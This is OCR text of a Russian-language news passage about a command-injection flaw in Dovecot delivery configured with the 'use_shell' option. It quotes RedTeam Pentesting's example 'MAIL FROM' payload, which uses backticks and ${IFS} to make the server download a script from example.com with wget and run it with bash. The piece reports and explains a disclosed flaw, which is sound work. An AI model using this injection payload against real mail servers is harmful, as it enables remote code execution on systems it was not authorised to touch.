
указана опция «use_shell», на системе будет выполнен
помещенный в адрес код.
Стоит отметить, что на сегодняшний день данная
конфигурация содержится во многих руководствах по
настройке, поскольку впервые ошибочная опция была
опубликована на официальном портале Dovecot еще в
2009 году.
В RedTeam Pentesting также предоставили пример
эксплуатации бреши. При указании в качестве адреса
отправителя «MAIL FROM: red`wget${IFS}-
O${IFS}/tmp/p${IFS}example.com/test.sh``bash${IFS}/tmp/p`t
почтовый сервер выполнит команду «/bin/sh -c
"/usr/lib/Dovecot/deliver -e -k -s -f \"red`wget${IFS}-
O${IFS}/tmp/p${IFS}example.com/test.sh``bash${IFS}/tmp/p`te
что свою очередь, приводит к запуску wget, а также к
загрузке и выполнению внешнего скрипта c сайта
example.com/test.sh.